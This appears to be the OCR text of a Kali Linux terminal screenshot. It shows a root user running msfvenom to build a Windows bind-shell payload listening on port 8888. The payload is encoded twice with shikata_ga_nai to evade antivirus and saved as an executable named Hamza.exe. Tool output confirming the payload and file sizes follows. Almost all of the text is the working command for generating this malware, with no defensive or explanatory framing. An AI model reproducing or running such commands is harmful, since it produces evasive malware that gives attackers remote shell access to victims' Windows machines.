 1 2 3 4
root@kali: ~
File Actions Edit View Help
┌──(root㉿kali)-[~]
└─# msfvenom -p windows/shell_bind_tcp -e x86/shikata_ga_nai LPORT="8888" -i 2 -f exe -b "\x00\xff" >Hamza.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 1 compatible encoders
Attempting to encode payload with 2 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 355 (iteration=0)
x86/shikata_ga_nai succeeded with size 382 (iteration=1)
x86/shikata_ga_nai chosen with final size 382
Payload size: 382 bytes
Final size of exe file: 73802 bytes